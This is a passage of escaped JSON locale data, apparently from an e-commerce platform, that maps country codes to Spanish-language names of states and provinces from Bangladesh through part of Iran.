Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Distrito de Sof\\u00eda\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso del Sur\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"R\\u00edo Grande del Norte\",\"RS\":\"R\\u00edo Grande del Sur\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catalina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"Columbia Brit\\u00e1nica\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland y Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Isla del Pr\\u00edncipe Eduardo\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"URI\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Beijing / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Mongolia Interior / \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Distrito Capital\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s y Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-Wurtemberg\",\"DE-BY\":\"Baviera\",\"DE-BE\":\"Berl\\u00edn\",\"DE-BB\":\"Brandeburgo\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburgo\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklemburgo-Pomerania Occidental\",\"DE-NI\":\"Baja Sajonia\",\"DE-NW\":\"Renania del Norte-Westfalia\",\"DE-RP\":\"Renania-Palatinado\",\"DE-SL\":\"Sarre\",\"DE-SN\":\"Sajonia\",\"DE-ST\":\"Sajonia-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Turingia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Argel\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"El Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"La Coru\\u00f1a\",\"VI\":\"\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Gerona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Guip\\u00fazcoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"L\\u00e9rida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Orense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Vizcaya\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono este\",\"CP\":\"Central\",\"EP\":\"Oriental\",\"AA\":\"Gran Acra\",\"NE\":\"Noreste\",\"NP\":\"Septentrional\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Alto este\",\"UW\":\"Alto oriente\",\"TV\":\"Volta\",\"WP\":\"Occidental\",\"WN\":\"Noroeste\"},\"GP\":[],\"GR\":{\"I\":\"\\u00c1tica\",\"A\":\"Macedonia oriental y Tracia\",\"B\":\"Macedonia central\",\"C\":\"Macedonia occidental\",\"D\":\"\\u00c9piro\",\"E\":\"Tesalia\",\"F\":\"Islas j\\u00f3nicas\",\"G\":\"Grecia occidental\",\"H\":\"Grecia central\",\"J\":\"Peloponeso\",\"K\":\"Egeo norte\",\"L\":\"Egeo sur\",\"M\":\"Creta\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Isla de Hong Kong\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"Nuevos territorios\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Condado de Zagreb\",\"HR-02\":\"Condado de Krapina-Zagorje\",\"HR-03\":\"Condado de Sisak-Moslavina\",\"HR-04\":\"Condado de Karlovac\",\"HR-05\":\"Condado de Vara\\u017edin\",\"HR-06\":\"Condado de Koprivnica-Kri\\u017eevci\",\"HR-07\":\"Condado de Bjelovar-Bilogora\",\"HR-08\":\"Condado de Primorje-Gorski Kotar\",\"HR-09\":\"Condado de Lika-Senj\",\"HR-10\":\"Condado de Virovitica-Podravina\",\"HR-11\":\"Condado de Po\\u017eega-Eslavonia\",\"HR-12\":\"Condado de Brod-Posavina\",\"HR-13\":\"Condado de Zadar\",\"HR-14\":\"Condado de Osijek-Baranja\",\"HR-15\":\"Condado de \\u0160ibenik-Knin\",\"HR-16\":\"Condado de Vukovar-Srijem\",\"HR-17\":\"Condado de Split-Dalmacia\",\"HR-18\":\"Condado de Istria\",\"HR-19\":\"Condado de Dubrovnik-Neretva\",\"HR-20\":\"Condado de Me\\u0111imurje\",\"HR-21\":\"Ciudad de Zagreb\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatra Septentrional\",\"SB\":\"Sumatra Occidental\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatra Meridional\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusatenggara Occidental\",\"NT\":\"Nusatenggara Oriental\",\"KB\":\"Borneo Occidental\",\"KT\":\"Borneo Central\",\"KI\":\"Kalimantan Oriental\",\"KS\":\"Borneo Meridional\",\"KU\":\"Borneo del Norte\",\"SA\":\"C\\u00e9lebes Septentrional\",\"ST\":\"C\\u00e9lebes Central\",\"SG\":\"C\\u00e9lebes Suroriental\",\"SR\":\"C\\u00e9lebes Occidental\",\"SN\":\"C\\u00e9lebes Meridional\",\"GO\":\"Gorontalo\",\"MA\":\"Las islas Molucas \",\"MU\":\"Molucas septentrionales\",\"PA\":\"Pap\\u00faa\",\"PB\":\"Provincia de Pap\\u00faa Occidental\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dubl\\u00edn\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Islas Andaman y Nicobar\",\"AP\":\"Andra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra y Nagar Haveli y Dam\\u0101n y Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra y Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Juzest\\u00e1n (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Teher\\u00e1n  (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bujara (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardebil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfah\\u00e1n (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerm\\u00e1n (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamad\\u00e1n (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Qazv\\u00edn (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zany\\u00e1n (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Lorist\\u00e1n (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Elburz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"Azerbaiy\\u00e1n Oriental (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"Azerbaiy\\u00e1n Occidental (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chahar y Bajtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"Joras\\u00e1n del Sur (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Joras\\u00e1n Razav\\u00ed (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"Joras\\u00e1n del Norte (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"SMN\":\"Semn\\u00e1n (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdist\\u00e1n / \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohkiluyeh y Buyer Ahmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golest\\u00e1n (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Guil\\u00e1n (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandar\\u00e1n (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markaz\\u00ed (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozg\\u00e1n 